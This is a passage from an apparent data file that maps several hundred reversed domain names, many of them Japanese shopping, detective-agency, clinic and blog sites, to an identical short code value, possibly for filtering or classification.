tsiteneg":"1#11:m","uci.ucwtjxrs":"1#11:m","moc.golb-nukuzak":"1#11:m","zyx.balihsayi":"1#11:m","moc.ojoyalpotog":"1#11:m","moc.ayxnq":"1#11:m","pj.naolukatuuj":"1#11:m","moc.sioryks":"1#11:m","moc.ferhal":"1#11:m","moc.elasgnurk":"1#11:m","moc.gnooel":"1#11:m","moc.pj-llamooca":"1#11:m","moc.gnippohs-goa":"1#11:m","moc.outarg":"1#11:m","moc.pj-yadknip":"1#11:m","moc.pj-llamssuf":"1#11:m","moc.pj-080":"1#11:m","moc.lb-nurnal":"1#11:m","moc.excnvb":"1#11:m","moc.ewresah":"1#11:m","moc.ydalerecil":"1#11:m","zib.swenetuc":"1#11:m","moc.tih-ianaru":"1#11:m","ten.dohtemecrof":"1#11:m","kcilc.usibe-sisao":"1#11:m","pj.arehtaihs":"1#11:m","moc.zretratsbew.enutrof-cimonoce":"1#11:m","pj.elgnujppa":"1#11:m","moc.gnodneimgnotam":"1#11:m","moc.labolg-ekkin":"1#11:m","ten.spit-wen":"1#11:m","moc.iuy-ietnak":"1#11:m","moc.eyvsa-ykcik":"1#11:m","moc.hensyd-lewej":"1#11:m","erots.surtc":"1#11:m","moc.tcidziuq":"1#11:m","moc.urisiker":"1#11:m","pj.gninaelc-imokihcuk":"1#11:m","moc.xf-uramanah":"1#11:m","pj.elc-imus":"1#11:m","oykot.tfihs2emit":"1#11:m","ku.oc.dnaltocs-levart":"1#11:m","ibom.alpams":"1#11:m","pj.straehleef":"1#11:m","moc.pj-gniz":"1#11:m","moc.llam-ekiluo":"1#11:m","moc.pj-eerohsa":"1#11:m","moc.erruoii":"1#11:m","moc.erots-okma":"1#11:m","moc.llamomeen":"1#11:m","moc.ezqsf":"1#11:m","moc.pj-oollam":"1#11:m","pj.htiwkcul":"1#11:m","moc.yraiddab.pj":"1#11:m","moc.ewelyts.ed":"1#11:m","moc.atitor":"1#11:m","moc.hsilytsmoc":"1#11:m","pj.bew-acararu.ihsoh":"1#11:m","pj.efnuj":"1#11:m","moc.ococ-ukaknoh":"1#11:m","pj.k-ipnihs":"1#11:m","pj.k-yarimiak":"1#11:m","liame.kculfom":"1#11:m","pj.ps-ikesik":"1#11:m","pj.tekcitemit.pukcip":"1#11:m","moc.semaghtiwsrab":"1#11:m","moc.topsgolb.okok-kkb":"1#11:m","pj.obalhcetsulp":"1#11:m","pj.golbxe.ububos":"1#11:m","moc.golbrhsi":"1#11:m","moc.revird-golb":"1#11:m","pj.golb.uzeehc":"1#11:m","moc.iram-gt":"1#11:m","moc.golbatuom":"1#11:m","moc.irom-on-reggolb":"1#11:m","moc.golbnezeper":"1#11:m","moc.topsgolb.ukagustazaivirtgnihtyna":"1#11:m","pj.bewimawik.l.pl":"1#11:m","moc.nooom-enutrof":"1#11:m","pj.sunob":"1#11:m","efil.napaj-reywal":"1#11:m","moc.plkplm":"1#11:m","moc.popkoa":"1#11:m","moc.asillos.pj":"1#11:m","moc.yubysakur":"1#11:m","moc.elipooz.xjpj":"1#11:m","moc.rofukar.zm":"1#11:m","moc.yublla77":"1#11:m","moc.n-oballoc.otiarim":"1#11:m","moc.001uosoyabiek":"1#11:m","moc.iak-ukotinez":"1#11:m","pj.otian":"1#11:m","moc.ikemadah":"1#11:m","pj.oc.sserphri":"1#11:m","pohs.ikaya":"1#11:m","pj.dneirfyffulfrm":"1#11:m","knil.til":"1#11:m","oykot.ebolg-efil":"1#11:m","moc.yvawak":"1#11:m","moc.ahxnm":"1#11:m","moc.oldevev":"1#11:m","moc.luossanul":"1#11:m","moc.pj-erotsnapaj":"1#11:m","moc.yadotusus":"1#11:m","pj.alonargydob":"1#11:m","moc.tebilil.napajomorp":"1#11:m","zyx.3dskj":"1#11:m","moc.ri-htworg":"1#11:m","ten.bew-nab1-ykcul":"1#11:m","moc.eciohcianaru":"1#11:m","moc.dsyjk":"1#11:m","moc.llamoome":"1#11:m","pj.ohtolk":"1#11:m","pj.odokiadot":"1#11:m","moc.npjand.eruces":"1#11:m","moc.golbelytsg":"1#11:m","moc.neveail":"1#11:m","moc.emuyua.m":"1#11:m","pj.alef.m":"1#11:m","pj.qibagev":"1#11:m","moc.ygolonhcetnrohteulb":"1#11:m","dlrow.oknap":"1#11:m","pj.nihukaynohinnihs":"1#11:m","moc.skcip-gnihctam":"1#11:m","moc.uuxnux.pj":"1#11:m","moc.ekawniar":"1#11:m","pj.oc.1060etavonni":"1#11:m","moc.srosivda-anna":"1#11:m","pj.oc.tnega-t":"1#11:m","cni.acul":"1#11:m","pj.alys":"1#11:m","retnec.nados.tsevni":"1#11:m","pj.procamahokoy":"1#11:m","ten.thgirb-j":"1#11:m","moc.nasayoo-ihcomenak":"1#11:m","pj.oc.metse-nt":"1#11:m","moc.ihcugok-nca":"1#11:m","moc.rotsevni-nasoduf":"1#11:m","moc.sulp-icm":"1#11:m","moc.akhsrik":"1#11:m","moc.enilddanipop":"1#11:m","moc.cbaulul.sdik":"1#11:m","ten.natubak":"1#11:m","moc.8802-1arutan":"1#11:m","moc.202022eika-akie":"1#11:m","ten.urihsym":"1#11:m","eb.iemnu":"1#11:m","moc.t-enom":"1#11:m","moc.pj-rps":"1#11:m","moc.cm-oykot":"1#11:m","ten.leehw-ayagates":"1#11:m","pj.aribot-htiw":"1#11:m","zb.ahcips":"1#11:m","pj.inolococ.ihsoh":"1#11:m","pj.inolococ.okiron":"1#11:m","rk.ukufomodok":"1#11:m","moc.obal-emotam":"1#11:m","pj.ymedaca-srotaerc":"1#11:m","ten.kcab-f":"1#11:m","zyx.pj-otias-ukohsnet-ihsi":"1#11:m","zyx.pj-ugnijneruk-uznik":"1#11:m","zyx.pj-at-uyp-nok-esuom":"1#11:m","zyx.pj-nokir-nados-awned-ihsogneb":"1#11:m","zyx.1-pj-iekot-urenahs":"1#11:m","zyx.pj-ahsoyg-ugniniruk-usifo":"1#11:m","zyx.pj-iruhs-akerub-ikned":"1#11:m","zyx.pj-otias-ukohsnet-on-ihsi":"1#11:m","zyx.pj-otufos-iekiak-nijoh":"1#11:m","zyx.pj-oyg-ozies-otufos-iekiak":"1#11:m","zyx.pj-otufos-iekiak-ikob-ikihsnat":"1#11:m","zyx.kd7ug":"1#11:m","zyx.hkik77":"1#11:m","pj.oc.oykot-lacidem.llam":"1#11:m","pj.elytsni":"1#11:m","pohs.gazgiz":"1#11:m","moc.gniwohsemag":"1#11:m","pj.metsysranibew":"1#11:m","moc.8oo8-pj":"1#11:m","moc.rekcehc-b":"1#11:m","moc.ianaru-natnak":"1#11:m","pj.gnippohs-otomakaw":"1#11:m","pj.manyd.www":"1#11:m","oykot.dnert-ydnac":"1#11:m","moc.gnojhamarod":"1#11:m","moc.niustokies-ihsasum":"1#11:m","moc.adahib-iemuot":"1#11:m","moc.eciffo-ietnat-imukat.otomamuk":"1#11:m","ten.akaso-ietnat":"1#11:m","moc.12adeam":"1#11:m","moc.r-siri":"1#11:m","ofni.ietnat-htriber":"1#11:m","moc.ietnat-adekat":"1#11:m","moc.opnoh-ustekiak.3-pl":"1#11:m","moc.akaso-ikawu":"1#11:m","moc.h-ulag":"1#11:m","moc.iadnes-js":"1#11:m","moc.eimietnat-gnisir":"1#11:m","pleh.ikawu":"1#11:m","moc.ietnatikustaka":"1#11:m","pj.okenogiam":"1#11:m","moc.akaso-ietnat-za":"1#11:m","moc.retnecasuohc.tset":"1#11:m","moc.ihcugamay-napajterces":"1#11:m","moc.ahs-ietnat":"1#11:m","pj.oc.ealim":"1#11:m","pj.oc.ecivresvi":"1#11:m","pj.elyts-raelc":"1#11:m","moc.pj-tnega-elims":"1#11:m","moc.ietnatamijirihsah":"1#11:m","pj.hcraeser-aboa":"1#11:m","moc.5252ietnatamayot":"1#11:m","ten.3-aic":"1#11:m","moc.ikasagama-ulag":"1#11:m","pj.oc.uokiakk":"1#11:m","ten.ietnatotoyk":"1#11:m","pj.iakihsietnatnohin":"1#11:m","pj.oc.ecivres-ococ":"1#11:m","pj.abotokia.idnar":"1#11:m","efil.87eciffo":"1#11:m","pj.ijuf-ulag":"1#11:m","pj.kietnat":"1#11:m","moc.okoynihs-ulag":"1#11:m","moc.aysietnat-lah":"1#11:m","moc.ietnat-ihcot":"1#11:m","pj.akouzihs-ulag":"1#11:m","moc.ietnat-itl":"1#11:m","moc.nasietnat":"1#11:m","pj.puhd":"1#11:m","moc.neil-neukuf":"1#11:m","moc.ottin-ihsagasotih":"1#11:m","moc.sr-awies":"1#11:m","moc.labolgelgnap":"1#11:m","ten.u-eucser":"1#11:m","pj.amayakaw-ietnat":"1#11:m","pj.okihcasarukas":"1#11:m","moc.amahokoy-kg":"1#11:m","ten.ukokihs-ulag":"1#11:m","pj.nijohietnat":"1#11:m","pj.ycnega-lag":"1#11:m","pj.amatias.irakih":"1#11:m","moc.retsiem-neznas-ognas":"1#11:m","moc.aococ-ognas":"1#11:m","ten.niiaties-amuru":"1#11:m","moc.iaties-aganus-amayustamihsagih":"1#11:m","ayogan.iaties":"1#11:m","moc.niutokies-abakaw":"1#11:m","moc.3202ohprom":"1#11:m","moc.arozurah":"1#11:m","moc.uzamun-iaties":"1#11:m","moc.ihikust-sk":"1#11:m","moc.s-odikneg":"1#11:m","pj.uzuy-nolas":"1#11:m","pj.omol.ukuhiak":"1#11:m","ten.ust-lacissalc":"1#11:m","pj.ius-iaties":"1#11:m","moc.ydob-cb":"1#11:m","moc.utujes-iisasay":"1#11:m","moc.194arukas":"1#11:m","ten.nihs-otomako-y":"1#11:m","pj.efilerah.iromoo":"1#11:m","moc.iaties-uzik":"1#11:m","pj.oc.seyegninrub":"1#11:m","moc.iaties-b-n":"1#11:m","moc.iaties-ukamnnik-tff-eamikeamayot":"1#11:m","moc.niustokies-salta":"1#11:m","moc.ies-oti":"1#11:m","pj.ukarustim":"1#11:m","moc.iatiesaros":"1#11:m","moc.iatiesatum":"1#11:m","moc.iaties-tff-akouzihs":"1#11:m","moc.iaties-tff-akoagiruynihs":"1#11:m","moc.ecnalab-ydob-ecila":"1#11:m","moc.s-uyknihs-abustoy":"1#11:m","wp.otoonezak":"1#11:m","moc.iaties-nococ":"1#11:m","moc.ihcugawak-oyiat":"1#11:m","ee.rtknil":"1#11:m","moc.utokkesnetobasiagusak":"1#11:m","moc.niustokieserom":"1#11:m","moc.eamikenednihs":"1#11:m","moc.troppus-stra-gnimrofrep":"1#11:m","moc.nniiaties-ihcnot":"1#11:m","moc.enufih-iaties":"1#11:m","moc.niustokiesuyknihsustesuhc":"1#11:m","pj.iaties-ihcukonustat":"1#11:m","moc.iaties-anasiitonitam":"1#11:m","moc.10k-eciffo":"1#11:m","moc.k8-atihsinat":"1#11:m","pj.uoyrnek":"1#11:m","moc.mom-irodori":"1#11:m","moc.oriak-amihsakan":"1#11:m","moc.evomer-uhcuf":"1#11:m","moc.nolasuoyia":"1#11:m","moc.onas-elyts-rd":"1#11:m","moc.ecnalab-ubaza":"1#11:m","moc.onas-elyts-rd-agok":"1#11:m","moc.amahokoy-oranusa":"1#11:m","pj.odiguhs":"1#11:m","moc.akoemak-sihsaet":"1#11:m","moc.iramadih-wohsukar":"1#11:m","moc.arozoa-wohsukar":"1#11:m","ten.arahagimakak-ufig":"1#11:m","ofni.iaties-ihsagot-irotan":"1#11:m","moc.erutan-irah":"1#11:m","ten.modeeeerf":"1#11:m","moc.latipacaisats":"1#11:m","moc.ytlaernosrep":"1#11:m","pj.iiawah-tsil":"1#11:m","moc.naeco-tessa":"1#11:m","moc.pj-tnemtsevniakahd":"1#11:m","pj.ealak":"1#11:m","moc.ytreporp-hkna":"1#11:m","pj.oc.ces-gtj":"1#11:m","pj.oc.tcerid-dnufegdeh":"1#11:m","pj.oc.nisxoh":"1#11:m","pj.ihcako":"1#11:m","pj.adnao":"1#11:m","moc.hsilgne-eripsa":"1#11:m","moc.4321buh":"1#11:m","pj.oc.hsiw":"1#11:m","moc.ukaguyrua":"1#11:m","moc.loohcs-hsilgne-ubec":"1#11:m","moc.uyrams":"1#11:m","ten.ude-erauqs.pj":"1#11:m","ycnega.evorpmi":"1#11:m","moc.ycnegasrotacude":"1#11:m","gro.u-lacidem":"1#11:m","pj.ukaguyr-ku":"1#11:m","pj.yawhtapukaguyr":"1#11:m","moc.ailati-inamoda":"1#11:m","moc.ukaguyrocixem":"1#11:m","pj.namowevitca":"1#11:m","pj.ukaguyr-niaps":"1#11:m","moc.s-xal":"1#11:m","moc.lseylppa":"1#11:m","ten.srewolfyelims":"1#11:m","moc.esenihc-ibihcin":"1#11:m","moc.ukaguyr-esrun":"1#11:m","moc.psi-bscf":"1#11:m","pj.oc.euneva-dlrow":"1#11:m","zyx.aidem-snemrepus":"1#11:m","zyx.rutytj":"1#11:m","zyx.pj-igas-nados-oyrum-ihsogneb":"1#11:m","zyx.pj-usifo-aehs-nasoduf":"1#11:m","moc.ikamok-sdnah":"1#11:m","moc.citcarporihc-akatuy":"1#11:m","ten.puorgayikneg":"1#11:m","pj.oc.txen-3630iaia":"1#11:m","moc.niustokkes-tropsamat":"1#11:m","moc.niustokiesyrrem":"1#11:m","moc.niustokies-ikedih-iraban":"1#11:m","ten.niustokies-imugem":"1#11:m","moc.utokies-ihsayabnak":"1#11:m","moc.9070aznigitamanus":"1#11:m","pj.vrsx.0123imuya":"1#11:m","pj.oc.lacidem-pc":"1#11:m","moc.emawakokoy":"1#11:m","pj.atahayim":"1#11:m","oykot.adihcam-toof":"1#11:m","moc.1toof-iatocinocin":"1#11:m","moc.bojukohsaw":"1#11:m","ten.ukaguyr-eai.few":"1#11:m","pj.oc.napajfe":"1#11:m","pj.oc.xedniytic":"1#11:m","moc.cnicader.tnemtsevni":"1#11:m","moc.apcnapajsu":"1#11:m","moc.nasodufiakas":"1#11:m","moc.kroywen-iman":"1#11:m","moc.kroywencpb":"1#11:m","moc.stpevas":"1#11:m","wt.moc.pia.www":"1#11:m","ht.oc.dnalnabru":"1#11:m","moc.nasuodufarumihsin":"1#11:m","pj.sseccaytreporp":"1#11:m","moc.ytreporpiakes.aj":"1#11:m","zyx.sretirw-oda":"1#11:m","etis.nnnemaar":"1#11:m","etis.dkfryb":"1#11:m","etis.fhusdic":"1#11:m","etisbew.natubak":"1#11:m","moc.hciknan":"1#11:m","moc.b122goddnuof":"1#11:m","pj.3102ecnis-evitcetedpsl":"1#11:m","moc.orez-uyjiag":"1#11:m","moc.oyjuk-uyjiag":"1#11:m","moc.tcejorpoyjuk":"1#11:m","pj.6mh.www":"1#11:m","moc.amayot-uujiag":"1#11:m","zyx.etirwq":"1#11:m","zyx.ys-sr":"1#11:m","pj.atsilacybc":"1#11:m","oc.kaerbyliad":"1#11:m","moc.tawsa-e":"1#11:m","moc.iraorihs-imuzi":"1#11:m","moc.iohoni":"1#11:m","moc.ikeuobottin":"1#11:m","moc.efil-knilusa":"1#11:m","pj.iakasonayihcah":"1#11:m","moc.uuhuok":"1#11:m","pj.oc.kceteurt":"1#11:m","pj.aaaaj.eeb":"1#11:m","moc.ojukneznak-ihcah":"1#11:m","moc.y-dnapxe":"1#11:m","moc.ssotomijak":"1#11:m","zb.otamay":"1#11:m","moc.niustokies-trops":"1#11:m","moc.akasoihsagih-ihsoy":"1#11:m","moc.ihcamonemos":"1#11:m","moc.ustokiesaruihsa":"1#11:m","moc.toof-akiem":"1#11:m","moc.20ecarretnus":"1#11:m","moc.noitidnoc-oisyhp":"1#11:m","moc.orat-iaties":"1#11:m","moc.ustokkes-ubanam":"1#11:m","moc.arukamak-alupacs":"1#11:m","moc.iaties-ibe":"1#11:m","pj.lacisyhp-strops":"1#11:m","moc.ustokkes-ecaep":"1#11:m","moc.sb-ikim":"1#11:m","moc.niustokkes-aganukuf":"1#11:m","moc.niutokkesonamayikay":"1#11:m","moc.ayirak-iatiesatanih":"1#11:m","moc.amisakorokogam":"1#11:m","ten.evawarua":"1#11:m","moc.uyknihs-ikonihsak":"1#11:m","pj.ikutas1.ukarukar":"1#11:m","moc.awagesah-oisyhp":"1#11:m","oykot.iroam.ihcamiromimanim":"1#11:m","moc.orihsimak-niiaties":"1#11:m","moc.laiciffo-ayanak":"1#11:m","moc.awakim-utokayah":"1#11:m","moc.ssapmocnainrutas":"1#11:m","ten.8imo":"1#11:m","moc.aynneukuf":"1#11:m","pj.oc.fider.ietnat":"1#11:m","moc.orihcehtiroak":"1#11:m","pj.lanogohtro":"1#11:m","pj.orihc-kn":"1#11:m","pj.enoemos-rof":"1#11:m","moc.enob-abakaw":"1#11:m","moc.iaties-ustuz":"1#11:m","ten.ahir-olaham.nijnoharumakan":"1#11:m","moc.akutay-sulpeb":"1#11:m","moc.ihsagih-edirot":"1#11:m","moc.niiatiesorokogam":"1#11:m","moc.kralc-oroppas":"1#11:m","moc.rettesenob-ociat":"1#11:m","ten.irahonay":"1#11:m","moc.ni-onamah.igustanoh":"1#11:m","moc.001ytuaebytuaeb":"1#11:m","moc.mizmilg":"1#11:m","moc.lcirevocsid.pj":"1#11:m","moc.sulp-0-cinilc":"1#11:m","moc.3202napajecremmoce":"1#11:m","moc.asasaiiw":"1#11:m","moc.sehcraesknilym":"1#11:m","moc.llameetihw":"1#11:m","ofni.peekytuaeb":"1#11:m","moc.pj-erotspiv":"1#11:m","moc.loyssj":"1#11:m","moc.llam-aatled":"1#11:m","moc.nnkncuh":"1#11:m","aisa.scimoot":"1#11:m","moc.reknaresiw":"1#11:m","moc.klatcirotsih":"1#11:m","moc.ztacnuf":"1#11:m","etis.ytuaeb-nolas":"1#11:m","moc.hctam-amia":"1#11:m","moc.egnever-yenom":"1#11:m","etis.yap-aibeka":"1#11:m","zyx.ytuaeb-iisasay.it":"1#11:m","zyx.nolasytuaebriah":"1#11:m","zyx.4703198-aj-pj-larenuf":"1#11:m","zyx.rillebme.bs":"1#11:m","retsnom.nyy31pjlli":"1#11:m","scip.rou21nat":"1#11:m","scip.tir41pjsnag":"1#11:m","moc.sunobtsurtnus":"1#11:m","oc.tnevekoobeganam.14h":"1#11:m","enilno.oifiad":"1#11:m","pj.oc.llubew":"1#11:m","moc.ogihsugwta":"1#11:m","pj.noitaerchtlaew":"1#11:m","pj.rotsevnignitar":"1#11:m","moc.htlaewnohin":"1#11:m","moc.moc-hcraeser":"1#11:m","moc.ocidds":"1#11:m","pj.atihsameim.pl":"1#11:m","moc.setteragicsibannacomirp":"1#11:m","moc.irtsudnetukrokkeb":"1#11:m","moc.tepdnasdrib":"1#11:m","moc.laiciffosocidev":"1#11:m","moc.ymedacatfiledoc":"1#11:m","moc.rotaluclacemitmuiratinu":"1#11:m","moc.umet":"1#11:m","moc.pj-3ghhn":"1#11:m","moc.pj-eepohseerf":"1#11:m","moc.pj-llamhaha":"1#11:m","moc.nilseur.pj":"1#11:m","moc.ukokokemierik":"1#11:m","moc.yppah-j":"1#11:m","moc.pj-enilnopiv":"1#11:m","moc.llam-draob":"1#11:m","moc.tnepicic":"1#11:m","moc.llamikev":"1#11:m","moc.yepott":"1#11:m","pj.uqawuqaw":"1#11:m","moc.airpem":"1#11:m","oykot.swen-revocsid.emit-bs":"1#11:m","moc.vluut":"1#11:m","moc.eoisark":"1#11:m","moc.llam-remmas":"1#11:m","moc.pj-reffogib":"1#11:m","moc.naoeig":"1#11:m","moc.sx2jlz":"1#11:m","moc.ratoin":"1#11:m","moc.yadot-777":"1#11:m","pj.nessino":"1#11:m","moc.pj-erotspiv563":"1#11:m","pj.iomelleb":"1#11:m","moc.pj-llamycrem":"1#11:m","moc.pj-yadij":"1#11:m","moc.sydalerahs.m":"1#11:m","moc.gniused":"1#11:m","moc.tnemomoy":"1#11:m","pj.elytsni.m":"1#11:m","moc.kcudijin.m":"1#11:m","moc.iketuspohs.m":"1#11:m","moc.dlihcolc.m":"1#11:m","moc.j55w-pj":"1#11:m","moc.pj-uub":"1#11:m","moc.elpoid":"1#11:m","moc.pj-elas09":"1#11:m","moc.pj-llamavla":"1#11:m","moc.pj-yubebeh":"1#11:m","moc.llam-ssessa":"1#11:m","tseb.lrigpqenif":"1#11:m","moc.ojojoaom":"1#11:m","moc.nocivv.m":"1#11:m","moc.elgoog.setis":"1#11:m","moc.smchdkq":"1#11:m","moc.zlgku":"1#11:m","zyx.lnkmj":"1#11:m","moc.bahgninrael":"1#11:m","moc.llamemtsrif":"1#11:m","moc.llam-zeuj":"1#11:m","oi.tebstrops.sgnidnal":"1#11:m","moc.eerfdr3eht":"1#11:m","moc.ydalesim":"1#11:m","moc.yubsaiup.pj":"1#11:m","moc.ojojodom":"1#11:m","moc.pj-pohsllamht":"1#11:m","moc.rp-snosaes":"1#11:m","moc.emudikam-adnesihsagih":"1#11:m","moc.oibhtiafpj":"1#11:m","piv.xphd":"1#11:m","ten.elytsefil-tseb":"1#11:m","ofni.015-overbj":"1#11:m","zyx.gxufe":"1#11:m","pj.orpyrrebyks":"1#11:m","moc.ylgnikirtsym.ihconukuk":"1#11:m","moc.ynapmoc-nua":"1#11:m","zyx.bslvbn":"1#11:m","pj.ssenlativ":"1#11:m","moc.pj-yapodenilno":"1#11:m","moc.ftptp":"1#11:m","moc.yubgnikcip":"1#11:m","moc.pohsmmaip":"1#11:m","moc.odouo":"1#11:m","moc.eeoriaor":"1#11:m","moc.ietnat-iaka":"1#11:m","moc.sns-ynnub":"1#11:m","moc.pareus.paj":"1#11:m","moc.oediv-alriap":"1#11:m","moc.ikkiniok":"1#11:m","moc.erotstov.doog":"1#11:m","moc.yacaciiuc":"1#11:m","moc.aiurar":"1#11:m","etis.reitnorfegde":"1#11:m","moc.elayooil":"1#11:m","moc.ettevol-pj":"1#11:m","moc.usepah":"1#11:m","moc.dnailtut":"1#11:m","moc.pj-oobezag":"1#11:m","moc.omiabiab":"1#11:m","moc.pohsaorr":"1#11:m","moc.llameellim":"1#11:m","moc.yubaipoip":"1#11:m","moc.ogiatat":"1#11:m","moc.4awuuc":"1#11:m","moc.ollaauk":"1#11:m","moc.llamiatt":"1#11:m","moc.asocctot":"1#11:m","moc.pj-llamanab":"1#11:m","moc.yllaiiom.pj":"1#11:m","moc.pohsiaial":"1#11:m","moc.edisyb66":"1#11:m","moc.eoihuo":"1#11:m","moc.pj-idsjhc":"1#11:m","moc.uloomk":"1#11:m","moc.allaror":"1#11:m","moc.oganian":"1#11:m","moc.pohsb-pj":"1#11:m","moc.kkicicpj":"1#11:m","moc.ammiiamar":"1#11:m","moc.llamnurgkcb":"1#11:m","moc.yubkzos":"1#11:m","moc.pohsiiatat.pj":"1#11:m","moc.llam-ellba":"1#11:m","moc.grrxii88":"1#11:m","moc.faheom.paj":"1#11:m","moc.nede77-pj":"1#11:m","moc.llamooaq":"1#11:m","moc.rots777cc":"1#11:m","moc.llamtsurt-pj":"1#11:m","moc.mooyiviv":"1#11:m","moc.llamraaw":"1#11:m","moc.eccapop":"1#11:m","moc.llam-tnawtg":"1#11:m","moc.autyoi":"1#11:m","moc.llam-1sa":"1#11:m","moc.ymmakak":"1#11:m","moc.ayomom7-pj":"1#11:m","moc.mooaiy":"1#11:m","moc.onerrtb.pj":"1#11:m","moc.pohs-6565":"1#11:m","moc.lloocnoihsaf":"1#11:m","moc.yub-aanoel":"1#11:m","moc.olbxij.pj":"1#11:m","moc.llamegeg":"1#11:m","moc.llesmaum.pj":"1#11:m","moc.pohsd-pj":"1#11:m","moc.anokiyas-pj":"1#11:m","moc.2uuzzx":"1#11:m","moc.yyubul":"1#11:m","moc.llamivivpj":"1#11:m","moc.ooildor":"1#11:m","moc.atteroc-pj":"1#11:m","moc.egiwoh":"1#11:m","moc.amaopop":"1#11:m","moc.egatrus":"1#11:m","moc.pj-3uu":"1#11:m","moc.nccumm":"1#11:m","moc.yenmeaf":"1#11:m","pj.osoloc":"1#11:m","moc.ukguom":"1#11:m","moc.gnuoyevilo.labolg":"1#11:m","moc.edomerev.m":"1#11:m","moc.ssyubnam.pj":"1#11:m","moc.pj-inaf":"1#11:m","moc.semagynnufteews":"1#11:m","moc.5hrepus":"1#11:m","moc.y7ybab":"1#11:m","moc.pj-pohsdoog":"1#11:m","moc.oogufuf":"1#11:m","moc.duolc717":"1#11:m","moc.pohstacac":"1#11:m","moc.pj-yubinin":"1#11:m","moc.emumit":"1#11:m","moc.okanahhtiwecnanif":"1#11:m","moc.stseretnec":"1#11:m","moc.ppapuetar.aj":"1#11:m","moc.napaj-nmn":"1#11:m","pj.eerhtp":"1#11:m","moc.pohs-oznerot":"1#11:m","moc.amayanak-oknakgnik":"1#11:m","moc.sreea":"1#11:m","moc.cni-s-awos":"1#11:m","moc.uohsukoyr":"1#11:m","moc.zzub-ujiag":"1#11:m","moc.esuohokkin":"1#11:m","moc.soreh-oyjukujiag":"1#11:m","moc.ukodohs-oyknas":"1#11:m","pj.atakimonihcuo":"1#11:m","moc.xe-ojuk.iasnak":"1#11:m","moc.sos-imayan":"1#11:m","pj.ietnat-edeak":"1#11:m","pj.ietnat-ecivreseno":"1#11:m","pj.ietnat-uzia":"1#11:m","zib.uouhc":"1#11:m","moc.ietnat-lcr":"1#11:m","moc.ietnatztir":"1#11:m","pohs.xwbnxg":"1#11:m","moc.llam-moeetr":"1#11:m","moc.aimimalal":"1#11:m","moc.ik3cfi.pj":"1#11:m","pj.agnamikodikod":"1#11:m","pj.agnamokinokin":"1#11:m","moc.eldnubsseccalla":"1#11:m","moc.gninromstun":"1#11:m","moc.iek-hctam":"1#11:m","moc.evil-gorf":"1#11:m","troppus.ihcadus":"1#11:m","moc.iaties-inu":"1#11:m","moc.eractsiom-senomroh":"1#11:m","moc.26em-tsurt":"1#11:m","moc.euike-ubasa":"1#11:m","enoz.6350646-aj-pj-noitadilosnoc-tbed":"1#11:m","moc.rp-zes":"1#11:m","moc.ihsine-c-b":"1#11:m","moc.orihcani":"1#11:m","ten.lec-oiduts":"1#11:m","moc.ihsa-ukujnihs":"1#11:m","moc.uobik-seps":"1#11:m","moc.ulellahiaties":"1#11:m","moc.ustokkes-eonimusihsin":"1#11:m","moc.iaties-ieknihs":"1#11:m","moc.imanim-iaties":"1#11:m","moc.nij-niiaties":"1#11:m","pj.puorg-adekat":"1#11:m","moc.ym-srood":"1#11:m","moc.otoggniddew":"1#11:m","pj.oc.tuoy":"1#11:m","moc.kcots-dael":"1#11:m","moc.pj-eldduc":"1#11:m","pj.pl-tnez":"1#11:m","ten.arap-iok":"1#11:m","pj.eulbeci":"1#11:m","moc.noitomorp-arolf":"1#11:m","moc.uohsnawukos":"1#11:m","moc.yadiemiem":"1#11:m","pj.balniuoyrihc":"1#11:m","moc.hcetamrahpmeg":"1#11:m","pj.mocgro":"1#11:m","moc.sretsubg-xe":"1#11:m","pj.iakot1orez":"1#11:m","pj.ayijiat":"1#11:m","moc.ho-ojuk":"1#11:m","zib.latrop-utakies.retsiem-ihsum-eeb":"1#11:m","moc.ocpiustim":"1#11:m","moc.uvasok":"1#11:m","etis.sduolctsae-ytuaeb":"1#11:m","pj.ahciy.ps":"1#11:m","pj.htlaeh-iramah":"1#11:m","moc.dna-neknik.www":"1#11:m","moc.idgpxu":"1#11:m","moc.vbjibgr":"1#11:m","moc.diq1e":"1#11:m","pj.bulc-esrevinu":"1#11:m","ofni.oykot-htriber":"1#11:m","oykot.nopnopuoc":"1#11:m","moc.ediugsruoh.pj-nopuoc":"1#11:m","moc.ssenippah-ocomom":"1#11:m","moc.gnitad-bulcu":"1#11:m","moc.9yyreve":"1#11:m","moc.uu8-rk":"1#11:m","krow.emitartlu":"1#11:m","etis.2iaduozonokoto":"1#11:m","moc.irodimigomoy.pohs":"1#11:m","pj.puorg-ria.ps":"1#11:m","pj.oc.balgtp":"1#11:m","moc.edionllij":"1#11:m","pohs.esasenarab.sreppep-lleb":"1#11:m","moc.bngwerih":"1#11:m","moc.kcedelur":"1#11:m","moc.sedocfotseb.aj":"1#11:m","ti.nasroliat":"1#11:m","moc.syadukar.unem":"1#11:m","oib.isacno":"1#11:m","moc.iraorihs-nisiad":"1#11:m","moc.dehsaelnuspam":"1#11:m","moc.srekrowojuk":"1#11:m","moc.llam-nicoeb":"1#11:m","moc.modyltnarf":"1#11:m","moc.delzarfnoc":"1#11:m","moc.rotrepie":"1#11:m","zib.niuoyrihc.onimijuf":"1#11:m","moc.snimknimalb":"1#11:m","moc.emsocnus":"1#11:m","moc.pj-llamos":"1#11:m","pj.efil-nahcnaw.pohs":"1#11:m","ten.aerok-ogog":"1#11:m","moc.riastneve.edartsua":"1#11:m","pj.iok-ato":"1#11:m","moc.51ipesarg":"1#11:m","pj.arretam":"1#11:m","moc.mrofepyt.mrof":"1#11:m","moc.ecruos-teem":"1#11:m","moc.c-ssergorp":"1#11:m","moc.koolig.pj":"1#11:m","ten.md-gnil-puoc":"1#11:m","moc.ob-osa":"1#11:m","pj.nihcakuz.pl":"1#11:m","pj.aidemadf":"1#11:m","moc.irebahco":"1#11:m","moc.terces--terces":"1#11:m","moc.ppa-evi":"1#11:m","moc.ppa-yzae":"1#11:m","moc.evil-nerak":"1#11:m","moc.gnirp-tahc":"1#11:m","moc.klateviloykot":"1#11:m","moc.ppa-ibme":"1#11:m","moc.ppa-ikabust":"1#11:m","moc.dnal--dnal":"1#11:m","moc.pj-spoo":"1#11:m","moc.imotamu.elanif":"1#11:m","zyx.qeyhvh":"1#11:m","moc.dnimwobniaryelims":"1#11:m","moc.keercnosilla":"1#11:m","moc.ortemtuf":"1#11:m","etis.erepajasanaisila.dnal":"1#11:m","moc.swenekatabogihci":"1#11:m","pj.oc.sdees-e":"1#11:m","oykot.swen-revocsid.2-ujuohuoy-bs":"1#11:m","oykot.swen-revocsid.2-arigarignignignig-bs":"1#11:m","oykot.swen-revocsid.jhyy-bs":"1#11:m","moc.ediug-maelg-ytuaeb.bs":"1#11:m","moc.noitcudortni-ecivr